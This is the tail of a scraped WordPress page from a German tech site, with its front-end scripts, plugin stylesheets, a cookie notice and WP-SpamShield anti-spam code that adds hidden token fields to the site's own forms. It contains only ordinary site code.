    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7f2d259a8a","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"41ddb2333a","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9
body_size: 931
content:
/* UberMenu - Copyright 2011-2023, SevenSpark */
.ubermenu-skin-black-white-2 {
  font-size: 12px;
  color: #888;
}
.ubermenu-skin-black-white-2 .ubermenu-target {
  color: #555;
}
.ubermenu-skin-black-white-2 .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
  background: #222;
  color: #eee;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.ubermenu-skin-black-white-2.ubermenu-responsive-toggle:hover {
  background: #111;
  color: #fff;
}
.ubermenu-skin-black-white-2 {
  border: 1px solid #000;
  background-color: #3d3d3d;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
  background: -webkit-linear-gradient(top, #3d3d3d, #212121);
  background: -moz-linear-gradient(top, #3d3d3d, #212121);
  background: -ms-linear-gradient(top, #3d3d3d, #212121);
  background: -o-linear-gradient(top, #3d3d3d, #212121);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-black-white-2 .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-black-white-2 .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #fff;
  background: #000;
}
.ubermenu-skin-black-white-2 .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-black-white-2.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #3d3d3d;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
  background: -webkit-linear-gradient(top, #3d3d3d, #212121);
  background: -moz-linear-gradient(top, #3d3d3d, #212121);
  background: -ms-linear-gradient(top, #3d3d3d, #212121);
  background: -o-linear-gradient(top, #3d3d3d, #212121);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #d9d9d9;
  text-transform: uppercase;
  border-left: 1px solid #000;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
body:not(.rtl) .ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-black-white-2 .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #111;
  color: #fff;
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-black-white-2 .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu,
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-target {
  color: #888;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #777;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-black-white-2 .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #111;
}
.ubermenu-skin-black-white-2 .ubermenu-tabs-group,
.ubermenu-skin-black-white-2 .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-black-white-2 .ubermenu-tab-content-panel {
  border-color: #eee;
}
.wp-block-ubermenu-ubermenu-block > div {
  margin: 0;
}
.ubermenu-skin-black-white-2 .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-black-white-2 .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(100% + 3px);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-black-white-2.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-black-white-2.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-black-white-2.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-black-white-2.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid transparent;
  width: 100%;
  width: calc(100% + 1px);
  margin-bottom: -1px;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-black-white-2.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}
.ubermenu-skin-black-white-2.ubermenu-vertical:before {
  content: '';
  position: absolute;
  top: 0;
  right: -1px;
  height: 100%;
  border-right: 1px solid #000;
  z-index: 100;
  width: 0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 574
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('cd48fc21e766083a2bf6c37a37f9b7fe','e03b7f956767c9a55504415d8cafcdfd','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','0764d90640f7b3da910a6656f912d8de').attr('value','d90a4d06f5d104cfe83fb6079692a6d6').appendTo(h);return true;})});
// Generated in: 0.000555 seconds
